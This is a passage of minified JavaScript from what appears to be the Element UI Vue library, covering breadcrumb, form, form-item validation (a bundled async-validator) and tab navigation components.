e=this;this.separator=this.elBreadcrumb.separator,this.separatorClass=this.elBreadcrumb.separatorClass;var t=this.$refs.link;t.setAttribute("role","link"),t.addEventListener("click",function(t){var i=e.to,n=e.$router;i&&n&&(e.replace?n.replace(i):n.push(i))})}},Ea,[],!1,null,null,null);$a.options.__file="packages/breadcrumb/src/breadcrumb-item.vue";var Ta=$a.exports;Ta.install=function(e){e.component(Ta.name,Ta)};var Ma=Ta,Na=function(){var e=this.$createElement;return(this._self._c||e)("form",{staticClass:"el-form",class:[this.labelPosition?"el-form--label-"+this.labelPosition:"",{"el-form--inline":this.inline}]},[this._t("default")],2)};Na._withStripped=!0;var Pa=r({name:"ElForm",componentName:"ElForm",provide:function(){return{elForm:this}},props:{model:Object,rules:Object,labelPosition:String,labelWidth:String,labelSuffix:{type:String,default:""},inline:Boolean,inlineMessage:Boolean,statusIcon:Boolean,showMessage:{type:Boolean,default:!0},size:String,disabled:Boolean,validateOnRuleChange:{type:Boolean,default:!0},hideRequiredAsterisk:{type:Boolean,default:!1}},watch:{rules:function(){this.fields.forEach(function(e){e.removeValidateEvents(),e.addValidateEvents()}),this.validateOnRuleChange&&this.validate(function(){})}},computed:{autoLabelWidth:function(){if(!this.potentialLabelWidthArr.length)return 0;var e=Math.max.apply(Math,this.potentialLabelWidthArr);return e?e+"px":""}},data:function(){return{fields:[],potentialLabelWidthArr:[]}},created:function(){var e=this;this.$on("el.form.addField",function(t){t&&e.fields.push(t)}),this.$on("el.form.removeField",function(t){t.prop&&e.fields.splice(e.fields.indexOf(t),1)})},methods:{resetFields:function(){this.model?this.fields.forEach(function(e){e.resetField()}):console.warn("[Element Warn][Form]model is required for resetFields to work.")},clearValidate:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:[];(e.length?"string"==typeof e?this.fields.filter(function(t){return e===t.prop}):this.fields.filter(function(t){return e.indexOf(t.prop)>-1}):this.fields).forEach(function(e){e.clearValidate()})},validate:function(e){var t=this;if(this.model){var i=void 0;"function"!=typeof e&&window.Promise&&(i=new window.Promise(function(t,i){e=function(e,n){e?t(e):i(n)}}));var n=!0,r=0;0===this.fields.length&&e&&e(!0);var s={};return this.fields.forEach(function(i){i.validate("",function(i,a){i&&(n=!1),s=Q({},s,a),"function"==typeof e&&++r===t.fields.length&&e(n,s)})}),i||void 0}console.warn("[Element Warn][Form]model is required for validate to work!")},validateField:function(e,t){e=[].concat(e);var i=this.fields.filter(function(t){return-1!==e.indexOf(t.prop)});i.length?i.forEach(function(e){e.validate("",t)}):console.warn("[Element Warn]please pass correct props!")},getLabelWidthIndex:function(e){var t=this.potentialLabelWidthArr.indexOf(e);if(-1===t)throw new Error("[ElementForm]unpected width ",e);return t},registerLabelWidth:function(e,t){if(e&&t){var i=this.getLabelWidthIndex(t);this.potentialLabelWidthArr.splice(i,1,e)}else e&&this.potentialLabelWidthArr.push(e)},deregisterLabelWidth:function(e){var t=this.getLabelWidthIndex(e);this.potentialLabelWidthArr.splice(t,1)}}},Na,[],!1,null,null,null);Pa.options.__file="packages/form/src/form.vue";var Oa=Pa.exports;Oa.install=function(e){e.component(Oa.name,Oa)};var Ia=Oa,Fa=function(){var e=this,t=e.$createElement,i=e._self._c||t;return i("div",{staticClass:"el-form-item",class:[{"el-form-item--feedback":e.elForm&&e.elForm.statusIcon,"is-error":"error"===e.validateState,"is-validating":"validating"===e.validateState,"is-success":"success"===e.validateState,"is-required":e.isRequired||e.required,"is-no-asterisk":e.elForm&&e.elForm.hideRequiredAsterisk},e.sizeClass?"el-form-item--"+e.sizeClass:""]},[i("label-wrap",{attrs:{"is-auto-width":e.labelStyle&&"auto"===e.labelStyle.width,"update-all":"auto"===e.form.labelWidth}},[e.label||e.$slots.label?i("label",{staticClass:"el-form-item__label",style:e.labelStyle,attrs:{for:e.labelFor}},[e._t("label",[e._v(e._s(e.label+e.form.labelSuffix))])],2):e._e()]),i("div",{staticClass:"el-form-item__content",style:e.contentStyle},[e._t("default"),i("transition",{attrs:{name:"el-zoom-in-top"}},["error"===e.validateState&&e.showMessage&&e.form.showMessage?e._t("error",[i("div",{staticClass:"el-form-item__error",class:{"el-form-item__error--inline":"boolean"==typeof e.inlineMessage?e.inlineMessage:e.elForm&&e.elForm.inlineMessage||!1}},[e._v("\n          "+e._s(e.validateMessage)+"\n        ")])],{error:e.validateMessage}):e._e()],2)],2)],1)};Fa._withStripped=!0;var Aa=i(8),La=i.n(Aa),Va=i(3),Ba=i.n(Va),za=/%[sdj%]/g,Ha=function(){};function Ra(){for(var e=arguments.length,t=Array(e),i=0;i<e;i++)t[i]=arguments[i];var n=1,r=t[0],s=t.length;if("function"==typeof r)return r.apply(null,t.slice(1));if("string"==typeof r){for(var a=String(r).replace(za,function(e){if("%%"===e)return"%";if(n>=s)return e;switch(e){case"%s":return String(t[n++]);case"%d":return Number(t[n++]);case"%j":try{return JSON.stringify(t[n++])}catch(e){return"[Circular]"}break;default:return e}}),o=t[n];n<s;o=t[++n])a+=" "+o;return a}return r}function Wa(e,t){return null==e||(!("array"!==t||!Array.isArray(e)||e.length)||!(!function(e){return"string"===e||"url"===e||"hex"===e||"email"===e||"pattern"===e}(t)||"string"!=typeof e||e))}function ja(e,t,i){var n=0,r=e.length;!function s(a){if(a&&a.length)i(a);else{var o=n;n+=1,o<r?t(e[o],s):i([])}}([])}function qa(e,t,i,n){if(t.first)return ja(function(e){var t=[];return Object.keys(e).forEach(function(i){t.push.apply(t,e[i])}),t}(e),i,n);var r=t.firstFields||[];!0===r&&(r=Object.keys(e));var s=Object.keys(e),a=s.length,o=0,l=[],u=function(e){l.push.apply(l,e),++o===a&&n(l)};s.forEach(function(t){var n=e[t];-1!==r.indexOf(t)?ja(n,i,u):function(e,t,i){var n=[],r=0,s=e.length;function a(e){n.push.apply(n,e),++r===s&&i(n)}e.forEach(function(e){t(e,a)})}(n,i,u)})}function Ya(e){return function(t){return t&&t.message?(t.field=t.field||e.fullField,t):{message:t,field:t.field||e.fullField}}}function Ka(e,t){if(t)for(var i in t)if(t.hasOwnProperty(i)){var n=t[i];"object"===(void 0===n?"undefined":Ba()(n))&&"object"===Ba()(e[i])?e[i]=La()({},e[i],n):e[i]=n}return e}var Ga=function(e,t,i,n,r,s){!e.required||i.hasOwnProperty(e.field)&&!Wa(t,s||e.type)||n.push(Ra(r.messages.required,e.fullField))};var Ua=function(e,t,i,n,r){(/^\s+$/.test(t)||""===t)&&n.push(Ra(r.messages.whitespace,e.fullField))},Xa={email:/^(([^<>()\[\]\\.,;:\s@"]+(\.[^<>()\[\]\\.,;:\s@"]+)*)|(".+"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/,url:new RegExp("^(?!mailto:)(?:(?:http|https|ftp)://|//)(?:\\S+(?::\\S*)?@)?(?:(?:(?:[1-9]\\d?|1\\d\\d|2[01]\\d|22[0-3])(?:\\.(?:1?\\d{1,2}|2[0-4]\\d|25[0-5])){2}(?:\\.(?:[0-9]\\d?|1\\d\\d|2[0-4]\\d|25[0-4]))|(?:(?:[a-z\\u00a1-\\uffff0-9]+-?)*[a-z\\u00a1-\\uffff0-9]+)(?:\\.(?:[a-z\\u00a1-\\uffff0-9]+-?)*[a-z\\u00a1-\\uffff0-9]+)*(?:\\.(?:[a-z\\u00a1-\\uffff]{2,})))|localhost)(?::\\d{2,5})?(?:(/|\\?|#)[^\\s]*)?$","i"),hex:/^#?([a-f0-9]{6}|[a-f0-9]{3})$/i},Za={integer:function(e){return Za.number(e)&&parseInt(e,10)===e},float:function(e){return Za.number(e)&&!Za.integer(e)},array:function(e){return Array.isArray(e)},regexp:function(e){if(e instanceof RegExp)return!0;try{return!!new RegExp(e)}catch(e){return!1}},date:function(e){return"function"==typeof e.getTime&&"function"==typeof e.getMonth&&"function"==typeof e.getYear},number:function(e){return!isNaN(e)&&"number"==typeof e},object:function(e){return"object"===(void 0===e?"undefined":Ba()(e))&&!Za.array(e)},method:function(e){return"function"==typeof e},email:function(e){return"string"==typeof e&&!!e.match(Xa.email)&&e.length<255},url:function(e){return"string"==typeof e&&!!e.match(Xa.url)},hex:function(e){return"string"==typeof e&&!!e.match(Xa.hex)}};var Ja=function(e,t,i,n,r){if(e.required&&void 0===t)Ga(e,t,i,n,r);else{var s=e.type;["integer","float","array","regexp","object","method","email","number","date","url","hex"].indexOf(s)>-1?Za[s](t)||n.push(Ra(r.messages.types[s],e.fullField,e.type)):s&&(void 0===t?"undefined":Ba()(t))!==e.type&&n.push(Ra(r.messages.types[s],e.fullField,e.type))}};var Qa="enum";var eo={required:Ga,whitespace:Ua,type:Ja,range:function(e,t,i,n,r){var s="number"==typeof e.len,a="number"==typeof e.min,o="number"==typeof e.max,l=t,u=null,c="number"==typeof t,h="string"==typeof t,d=Array.isArray(t);if(c?u="number":h?u="string":d&&(u="array"),!u)return!1;d&&(l=t.length),h&&(l=t.replace(/[\uD800-\uDBFF][\uDC00-\uDFFF]/g,"_").length),s?l!==e.len&&n.push(Ra(r.messages[u].len,e.fullField,e.len)):a&&!o&&l<e.min?n.push(Ra(r.messages[u].min,e.fullField,e.min)):o&&!a&&l>e.max?n.push(Ra(r.messages[u].max,e.fullField,e.max)):a&&o&&(l<e.min||l>e.max)&&n.push(Ra(r.messages[u].range,e.fullField,e.min,e.max))},enum:function(e,t,i,n,r){e[Qa]=Array.isArray(e[Qa])?e[Qa]:[],-1===e[Qa].indexOf(t)&&n.push(Ra(r.messages[Qa],e.fullField,e[Qa].join(", ")))},pattern:function(e,t,i,n,r){e.pattern&&(e.pattern instanceof RegExp?(e.pattern.lastIndex=0,e.pattern.test(t)||n.push(Ra(r.messages.pattern.mismatch,e.fullField,t,e.pattern))):"string"==typeof e.pattern&&(new RegExp(e.pattern).test(t)||n.push(Ra(r.messages.pattern.mismatch,e.fullField,t,e.pattern))))}};var to="enum";var io=function(e,t,i,n,r){var s=e.type,a=[];if(e.required||!e.required&&n.hasOwnProperty(e.field)){if(Wa(t,s)&&!e.required)return i();eo.required(e,t,n,a,r,s),Wa(t,s)||eo.type(e,t,n,a,r)}i(a)},no={string:function(e,t,i,n,r){var s=[];if(e.required||!e.required&&n.hasOwnProperty(e.field)){if(Wa(t,"string")&&!e.required)return i();eo.required(e,t,n,s,r,"string"),Wa(t,"string")||(eo.type(e,t,n,s,r),eo.range(e,t,n,s,r),eo.pattern(e,t,n,s,r),!0===e.whitespace&&eo.whitespace(e,t,n,s,r))}i(s)},method:function(e,t,i,n,r){var s=[];if(e.required||!e.required&&n.hasOwnProperty(e.field)){if(Wa(t)&&!e.required)return i();eo.required(e,t,n,s,r),void 0!==t&&eo.type(e,t,n,s,r)}i(s)},number:function(e,t,i,n,r){var s=[];if(e.required||!e.required&&n.hasOwnProperty(e.field)){if(Wa(t)&&!e.required)return i();eo.required(e,t,n,s,r),void 0!==t&&(eo.type(e,t,n,s,r),eo.range(e,t,n,s,r))}i(s)},boolean:function(e,t,i,n,r){var s=[];if(e.required||!e.required&&n.hasOwnProperty(e.field)){if(Wa(t)&&!e.required)return i();eo.required(e,t,n,s,r),void 0!==t&&eo.type(e,t,n,s,r)}i(s)},regexp:function(e,t,i,n,r){var s=[];if(e.required||!e.required&&n.hasOwnProperty(e.field)){if(Wa(t)&&!e.required)return i();eo.required(e,t,n,s,r),Wa(t)||eo.type(e,t,n,s,r)}i(s)},integer:function(e,t,i,n,r){var s=[];if(e.required||!e.required&&n.hasOwnProperty(e.field)){if(Wa(t)&&!e.required)return i();eo.required(e,t,n,s,r),void 0!==t&&(eo.type(e,t,n,s,r),eo.range(e,t,n,s,r))}i(s)},float:function(e,t,i,n,r){var s=[];if(e.required||!e.required&&n.hasOwnProperty(e.field)){if(Wa(t)&&!e.required)return i();eo.required(e,t,n,s,r),void 0!==t&&(eo.type(e,t,n,s,r),eo.range(e,t,n,s,r))}i(s)},array:function(e,t,i,n,r){var s=[];if(e.required||!e.required&&n.hasOwnProperty(e.field)){if(Wa(t,"array")&&!e.required)return i();eo.required(e,t,n,s,r,"array"),Wa(t,"array")||(eo.type(e,t,n,s,r),eo.range(e,t,n,s,r))}i(s)},object:function(e,t,i,n,r){var s=[];if(e.required||!e.required&&n.hasOwnProperty(e.field)){if(Wa(t)&&!e.required)return i();eo.required(e,t,n,s,r),void 0!==t&&eo.type(e,t,n,s,r)}i(s)},enum:function(e,t,i,n,r){var s=[];if(e.required||!e.required&&n.hasOwnProperty(e.field)){if(Wa(t)&&!e.required)return i();eo.required(e,t,n,s,r),t&&eo[to](e,t,n,s,r)}i(s)},pattern:function(e,t,i,n,r){var s=[];if(e.required||!e.required&&n.hasOwnProperty(e.field)){if(Wa(t,"string")&&!e.required)return i();eo.required(e,t,n,s,r),Wa(t,"string")||eo.pattern(e,t,n,s,r)}i(s)},date:function(e,t,i,n,r){var s=[];if(e.required||!e.required&&n.hasOwnProperty(e.field)){if(Wa(t)&&!e.required)return i();if(eo.required(e,t,n,s,r),!Wa(t)){var a=void 0;a="number"==typeof t?new Date(t):t,eo.type(e,a,n,s,r),a&&eo.range(e,a.getTime(),n,s,r)}}i(s)},url:io,hex:io,email:io,required:function(e,t,i,n,r){var s=[],a=Array.isArray(t)?"array":void 0===t?"undefined":Ba()(t);eo.required(e,t,n,s,r,a),i(s)}};function ro(){return{default:"Validation error on field %s",required:"%s is required",enum:"%s must be one of %s",whitespace:"%s cannot be empty",date:{format:"%s date %s is invalid for format %s",parse:"%s date could not be parsed, %s is invalid ",invalid:"%s date %s is invalid"},types:{string:"%s is not a %s",method:"%s is not a %s (function)",array:"%s is not an %s",object:"%s is not an %s",number:"%s is not a %s",date:"%s is not a %s",boolean:"%s is not a %s",integer:"%s is not an %s",float:"%s is not a %s",regexp:"%s is not a valid %s",email:"%s is not a valid %s",url:"%s is not a valid %s",hex:"%s is not a valid %s"},string:{len:"%s must be exactly %s characters",min:"%s must be at least %s characters",max:"%s cannot be longer than %s characters",range:"%s must be between %s and %s characters"},number:{len:"%s must equal %s",min:"%s cannot be less than %s",max:"%s cannot be greater than %s",range:"%s must be between %s and %s"},array:{len:"%s must be exactly %s in length",min:"%s cannot be less than %s in length",max:"%s cannot be greater than %s in length",range:"%s must be between %s and %s in length"},pattern:{mismatch:"%s value %s does not match pattern %s"},clone:function(){var e=JSON.parse(JSON.stringify(this));return e.clone=this.clone,e}}}var so=ro();function ao(e){this.rules=null,this._messages=so,this.define(e)}ao.prototype={messages:function(e){return e&&(this._messages=Ka(ro(),e)),this._messages},define:function(e){if(!e)throw new Error("Cannot configure a schema with no rules");if("object"!==(void 0===e?"undefined":Ba()(e))||Array.isArray(e))throw new Error("Rules must be an object");this.rules={};var t=void 0,i=void 0;for(t in e)e.hasOwnProperty(t)&&(i=e[t],this.rules[t]=Array.isArray(i)?i:[i])},validate:function(e){var t=this,i=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},n=arguments[2],r=e,s=i,a=n;if("function"==typeof s&&(a=s,s={}),this.rules&&0!==Object.keys(this.rules).length){if(s.messages){var o=this.messages();o===so&&(o=ro()),Ka(o,s.messages),s.messages=o}else s.messages=this.messages();var l=void 0,u=void 0,c={};(s.keys||Object.keys(this.rules)).forEach(function(i){l=t.rules[i],u=r[i],l.forEach(function(n){var s=n;"function"==typeof s.transform&&(r===e&&(r=La()({},r)),u=r[i]=s.transform(u)),(s="function"==typeof s?{validator:s}:La()({},s)).validator=t.getValidationMethod(s),s.field=i,s.fullField=s.fullField||i,s.type=t.getType(s),s.validator&&(c[i]=c[i]||[],c[i].push({rule:s,value:u,source:r,field:i}))})});var h={};qa(c,s,function(e,t){var i=e.rule,n=!("object"!==i.type&&"array"!==i.type||"object"!==Ba()(i.fields)&&"object"!==Ba()(i.defaultField));function r(e,t){return La()({},t,{fullField:i.fullField+"."+e})}function a(){var a=arguments.length>0&&void 0!==arguments[0]?arguments[0]:[];if(Array.isArray(a)||(a=[a]),a.length&&Ha("async-validator:",a),a.length&&i.message&&(a=[].concat(i.message)),a=a.map(Ya(i)),s.first&&a.length)return h[i.field]=1,t(a);if(n){if(i.required&&!e.value)return a=i.message?[].concat(i.message).map(Ya(i)):s.error?[s.error(i,Ra(s.messages.required,i.field))]:[],t(a);var o={};if(i.defaultField)for(var l in e.value)e.value.hasOwnProperty(l)&&(o[l]=i.defaultField);for(var u in o=La()({},o,e.rule.fields))if(o.hasOwnProperty(u)){var c=Array.isArray(o[u])?o[u]:[o[u]];o[u]=c.map(r.bind(null,u))}var d=new ao(o);d.messages(s.messages),e.rule.options&&(e.rule.options.messages=s.messages,e.rule.options.error=s.error),d.validate(e.value,e.rule.options||s,function(e){t(e&&e.length?a.concat(e):e)})}else t(a)}n=n&&(i.required||!i.required&&e.value),i.field=e.field;var o=i.validator(i,e.value,a,e.source,s);o&&o.then&&o.then(function(){return a()},function(e){return a(e)})},function(e){!function(e){var t,i=void 0,n=void 0,r=[],s={};for(i=0;i<e.length;i++)t=e[i],Array.isArray(t)?r=r.concat.apply(r,t):r.push(t);if(r.length)for(i=0;i<r.length;i++)s[n=r[i].field]=s[n]||[],s[n].push(r[i]);else r=null,s=null;a(r,s)}(e)})}else a&&a()},getType:function(e){if(void 0===e.type&&e.pattern instanceof RegExp&&(e.type="pattern"),"function"!=typeof e.validator&&e.type&&!no.hasOwnProperty(e.type))throw new Error(Ra("Unknown rule type %s",e.type));return e.type||"string"},getValidationMethod:function(e){if("function"==typeof e.validator)return e.validator;var t=Object.keys(e),i=t.indexOf("message");return-1!==i&&t.splice(i,1),1===t.length&&"required"===t[0]?no.required:no[this.getType(e)]||!1}},ao.register=function(e,t){if("function"!=typeof t)throw new Error("Cannot register a validator by type, validator is not a function");no[e]=t},ao.messages=so;var oo=ao,lo=r({props:{isAutoWidth:Boolean,updateAll:Boolean},inject:["elForm","elFormItem"],render:function(){var e=arguments[0],t=this.$slots.default;if(!t)return null;if(this.isAutoWidth){var i=this.elForm.autoLabelWidth,n={};if(i&&"auto"!==i){var r=parseInt(i,10)-this.computedWidth;r&&(n.marginLeft=r+"px")}return e("div",{class:"el-form-item__label-wrap",style:n},[t])}return t[0]},methods:{getLabelWidth:function(){if(this.$el&&this.$el.firstElementChild){var e=window.getComputedStyle(this.$el.firstElementChild).width;return Math.ceil(parseFloat(e))}return 0},updateLabelWidth:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"update";this.$slots.default&&this.isAutoWidth&&this.$el.firstElementChild&&("update"===e?this.computedWidth=this.getLabelWidth():"remove"===e&&this.elForm.deregisterLabelWidth(this.computedWidth))}},watch:{computedWidth:function(e,t){this.updateAll&&(this.elForm.registerLabelWidth(e,t),this.elFormItem.updateComputedLabelWidth(e))}},data:function(){return{computedWidth:0}},mounted:function(){this.updateLabelWidth("update")},updated:function(){this.updateLabelWidth("update")},beforeDestroy:function(){this.updateLabelWidth("remove")}},void 0,void 0,!1,null,null,null);lo.options.__file="packages/form/src/label-wrap.vue";var uo=lo.exports,co=r({name:"ElFormItem",componentName:"ElFormItem",mixins:[l],provide:function(){return{elFormItem:this}},inject:["elForm"],props:{label:String,labelWidth:String,prop:String,required:{type:Boolean,default:void 0},rules:[Object,Array],error:String,validateStatus:String,for:String,inlineMessage:{type:[String,Boolean],default:""},showMessage:{type:Boolean,default:!0},size:String},components:{LabelWrap:uo},watch:{error:{immediate:!0,handler:function(e){this.validateMessage=e,this.validateState=e?"error":""}},validateStatus:function(e){this.validateState=e},rules:function(e){e&&0!==e.length||void 0!==this.required||this.clearValidate()}},computed:{labelFor:function(){return this.for||this.prop},labelStyle:function(){var e={};if("top"===this.form.labelPosition)return e;var t=this.labelWidth||this.form.labelWidth;return t&&(e.width=t),e},contentStyle:function(){var e={},t=this.label;if("top"===this.form.labelPosition||this.form.inline)return e;if(!t&&!this.labelWidth&&this.isNested)return e;var i=this.labelWidth||this.form.labelWidth;return"auto"===i?"auto"===this.labelWidth?e.marginLeft=this.computedLabelWidth:"auto"===this.form.labelWidth&&(e.marginLeft=this.elForm.autoLabelWidth):e.marginLeft=i,e},form:function(){for(var e=this.$parent,t=e.$options.componentName;"ElForm"!==t;)"ElFormItem"===t&&(this.isNested=!0),t=(e=e.$parent).$options.componentName;return e},fieldValue:function(){var e=this.form.model;if(e&&this.prop){var t=this.prop;return-1!==t.indexOf(":")&&(t=t.replace(/:/,".")),D(e,t,!0).v}},isRequired:function(){var e=this.getRules(),t=!1;return e&&e.length&&e.every(function(e){return!e.required||(t=!0,!1)}),t},_formSize:function(){return this.elForm.size},elFormItemSize:function(){return this.size||this._formSize},sizeClass:function(){return this.elFormItemSize||(this.$ELEMENT||{}).size}},data:function(){return{validateState:"",validateMessage:"",validateDisabled:!1,validator:{},isNested:!1,computedLabelWidth:""}},methods:{validate:function(e){var t=this,i=arguments.length>1&&void 0!==arguments[1]?arguments[1]:x;this.validateDisabled=!1;var n=this.getFilteredRule(e);if((!n||0===n.length)&&void 0===this.required)return i(),!0;this.validateState="validating";var r={};n&&n.length>0&&n.forEach(function(e){delete e.trigger}),r[this.prop]=n;var s=new oo(r),a={};a[this.prop]=this.fieldValue,s.validate(a,{firstFields:!0},function(e,n){t.validateState=e?"error":"success",t.validateMessage=e?e[0].message:"",i(t.validateMessage,n),t.elForm&&t.elForm.$emit("validate",t.prop,!e,t.validateMessage||null)})},clearValidate:function(){this.validateState="",this.validateMessage="",this.validateDisabled=!1},resetField:function(){var e=this;this.validateState="",this.validateMessage="";var t=this.form.model,i=this.fieldValue,n=this.prop;-1!==n.indexOf(":")&&(n=n.replace(/:/,"."));var r=D(t,n,!0);this.validateDisabled=!0,Array.isArray(i)?r.o[r.k]=[].concat(this.initialValue):r.o[r.k]=this.initialValue,this.$nextTick(function(){e.validateDisabled=!1}),this.broadcast("ElTimeSelect","fieldReset",this.initialValue)},getRules:function(){var e=this.form.rules,t=this.rules,i=void 0!==this.required?{required:!!this.required}:[],n=D(e,this.prop||"");return e=e?n.o[this.prop||""]||n.v:[],[].concat(t||e||[]).concat(i)},getFilteredRule:function(e){return this.getRules().filter(function(t){return!t.trigger||""===e||(Array.isArray(t.trigger)?t.trigger.indexOf(e)>-1:t.trigger===e)}).map(function(e){return Q({},e)})},onFieldBlur:function(){this.validate("blur")},onFieldChange:function(){this.validateDisabled?this.validateDisabled=!1:this.validate("change")},updateComputedLabelWidth:function(e){this.computedLabelWidth=e?e+"px":""},addValidateEvents:function(){(this.getRules().length||void 0!==this.required)&&(this.$on("el.form.blur",this.onFieldBlur),this.$on("el.form.change",this.onFieldChange))},removeValidateEvents:function(){this.$off()}},mounted:function(){if(this.prop){this.dispatch("ElForm","el.form.addField",[this]);var e=this.fieldValue;Array.isArray(e)&&(e=[].concat(e)),Object.defineProperty(this,"initialValue",{value:e}),this.addValidateEvents()}},beforeDestroy:function(){this.dispatch("ElForm","el.form.removeField",[this])}},Fa,[],!1,null,null,null);co.options.__file="packages/form/src/form-item.vue";var ho=co.exports;ho.install=function(e){e.component(ho.name,ho)};var po=ho,fo=function(){var e=this.$createElement;return(this._self._c||e)("div",{staticClass:"el-tabs__active-bar",class:"is-"+this.rootTabs.tabPosition,style:this.barStyle})};fo._withStripped=!0;var mo=r({name:"TabBar",props:{tabs:Array},inject:["rootTabs"],computed:{barStyle:{get:function(){var e=this,t={},i=0,n=0,r=-1!==["top","bottom"].indexOf(this.rootTabs.tabPosition)?"width":"height",s="width"===r?"x":"y",a=function(e){return e.toLowerCase().replace(/( |^)[a-z]/g,function(e){return e.toUpperCase()})};this.tabs.every(function(t,s){var o=M(e.$parent.$refs.tabs||[],function(e){return e.id.replace("tab-","")===t.paneName});if(!o)return!1;if(t.active){n=o["client"+a(r)];var l=window.getComputedStyle(o);return"width"===r&&e.tabs.length>1&&(n-=parseFloat(l.paddingLeft)+parseFloat(l.paddingRight)),"width"===r&&(i+=parseFloat(l.paddingLeft)),!1}return i+=o["client"+a(r)],!0});var o="translate"+a(s)+"("+i+"px)";return t[r]=n+"px",t.transform=o,t.msTransform=o,t.webkitTransform=o,t}}}},fo,[],!1,null,null,null);mo.options.__file="packages/tabs/src/tab-bar.vue";var vo=mo.exports;function go(){}var yo=function(e){return e.toLowerCase().replace(/( |^)[a-z]/g,function(e){return e.toUpperCase()})},bo=r({name:"TabNav",components:{TabBar:vo},inject:["rootTabs"],props:{panes:Array,currentName:String,editable:Boolean,onTabClick:{type:Function,default:go},onTabRemove:{type:Function,default:go},type:String,stretch:Boolean},data:function(){return{scrollable:!1,navOffset:0,isFocus:!1,focusable:!0}},computed:{navStyle:function(){return{transform:"translate"+(-1!==["top","bottom"].indexOf(this.rootTabs.tabPosition)?"X":"Y")+"(-"+this.navOffset+"px)"}},sizeName:function(){return-1!==["top","bottom"].indexOf(this.rootTabs.tabPosition)?"width":"height"}},methods:{scrollPrev:function(){var e=this.$refs.navScroll["offset"+yo(this.sizeName)],t=this.navOffset;if(t){var i=t>e?t-e:0;this.navOffset=i}},scrollNext:function(){var e=this.$refs.nav["offset"+yo(this.sizeName)],t=this.$refs.navScroll["offset"+yo(this.sizeName)],i=this.navOffset;if(!(e-i<=t)){var n=e-i>2*t?i+t:e-t;this.navOffset=n}},scrollToActiveTab:function(){if(this.scrollable){var e=this.$refs.nav,t=this.$el.querySelector(".is-active");if(t){var i=this.$refs.navScroll,n=-1!==["top","bottom"].indexOf(this.rootTabs.tabPosition),r=t.getBoundingClientRect(),s=i.getBoundingClientRect(),a=n?e.offsetWidth-s.width:e.offsetHeight-s.height,o=this.navOffset,l=o;n?(r.left<s.left&&(l=o-(s.left-r.left)),r.right>s.right&&(l=o+r.right-s.right)):(r.top<s.top&&(l=o-(s.top-r.top)),r.bottom>s.bottom&&(l=o+(r.bottom-s.bottom))),l=Math.max(l,0),this.navOffset=Math.min(l,a)}}},update:function(){if(this.$refs.nav){var e=this.sizeName,t=this.$refs.nav["offset"+yo(e)],i=this.$refs.navScroll["offset"+yo(e)],n=this.navOffset;if(i<t){var r=this.navOffset;this.scrollable=this.scrollable||{},this.scrollable.prev=r,this.scrollable.next=r+i<t,t-r<i&&(this.navOffset=t-i)}else this.scrollable=!1,n>0&&(this.navOffset=0)}},changeTab:function(e){var t=e.keyCode,i=void 0,n=void 0,r=void 0;-1!==[37,38,39,40].indexOf(t)&&(r=e.currentTarget.querySelectorAll("[role=tab]"),n=Array.prototype.indexOf.call(r,e.target),r[i=37===t||38===t?0===n?r.length-1:n-1:n<r.length-1?n+1:0].focus(),r[i].click(),this.setFocus())},setFocus:function(){this.focusable&&(this.isFocus=!0)},removeFocus:function(){this.isFocus=!1},visibilityChangeHandler:function(){var e=this,t=document.visibilityState;"hidden"===t?this.focusable=!1:"visible"===t&&setTimeout(function(){e.focusable=!0},50)},windowBlurHandler:function(){this.focusable=!1},windowFocusHandler:function(){var e=this;setTimeout(function(){e.focusable=!0},50)}},updated:function(){this.update()},render:function(e){var t=this,i=this.type,n=this.panes,r=this.editable,s=this.stretch,a=this.onTabClick,o=this.onTabRemove,l=this.navStyle,u=this.scrollable,c=this.scrollNext,h=this.scrollPrev,d=this.changeTab,p=this.setFocus,f=this.removeFocus,m=u?[e("span",{class:["el-tabs__nav-prev",u.prev?"":"is-disabled"],on:{click:h}},[e("i",{class:"el-icon-arrow-left"})]),e("span",{class:["el-tabs__nav-next",u.next?"":"is-disabled"],on:{click:c}},[e("i",{class:"el-icon-arrow-right"})])]:null,v=this._l(n,function(i,n){var s,l=i.name||i.index||n,u=i.isClosable||r;i.index=""+n;var c=u?e("span",{class:"el-icon-close",on:{click:function(e){o(i,e)}}}):null,h=i.$slots.label||i.label,d=i.active?0:-1;return e("div",{class:(s={"el-tabs__item":!0},s["is-"+t.rootTabs.tabPosition]=!0,s["is-active"]=i.active,s["is-disabled"]=i.disabled,s["is-closable"]=u,s["is-focus"]=t.isFocus,s),attrs:{id:"tab-"+l,"aria-controls":"pane-"+l,role:"tab","aria-selected":i.active,tabindex:d},key:"tab-"+l,ref:"tabs",refInFor:!0,on:{focus:function(){p()},blur:function(){f()},click:function(e){f(),a(i,l,e)},keydown:function(e){!u||46!==e.keyCode&&8!==e.keyCode||o(i,e)}}},[h,c])});return e("div",{class:["el-tabs__nav-wrap",u?"is-scrollable":"","is-"+this.rootTabs.tabPosition]},[m,e("div",{class:["el-tabs__nav-scroll"],ref:"navScroll"},[e("div",{class:["el-tabs__nav","is-"+this.rootTabs.tabPosition,s&&-1!==["top","bottom"].indexOf(this.rootTabs.tabPosition)?"is-stretch":""],ref:"nav",style:l,attrs:{role:"tablist"},on:{keydown:d}},[i?null:e("tab-bar",{attrs:{tabs:n}}),v])])])},mounted:function(){var e=this;Ge(this.$el,this.update),document.addEventListener("visibilitychange",this.visibilityChangeHandler),window.addEventListener("blur",this.windowBlurHandler),window.addEventListener("focus",this.windowFocusHandler),setTimeout(function(){e.scrollToActiveTab()},0)},beforeDestroy:function(){this.$el&&this.update&&Ue(this.$el,this.update),document.removeEventListener("visibilitychange",this.visibilityChangeHandler),window.removeEventListener("blur",this.windowBlurHandler),window.removeEventListener("focus",this.windowFocusHandler)}},void 0,void 0,!1,null,null,null);bo.options.__file="packages/tabs/src/tab-nav.vue";var wo=r({name:"ElTabs",components:{TabNav:bo.exports},props:{type:String,activeName:String,closable:Boolean,addable:Boolean,value:{},editable:Boolean,tabPosition:{type:String,default:"top"},beforeLeave:Function,stretch:Boolean},provide:function(){return{rootTabs:this}},data:function(){return{currentName:this.value||this.activeName,panes:[]}},watch:{activeName:function(e){this.setCurrentName(e)},value:function(e){this.setCurrentName(e)},currentName:function(e){var 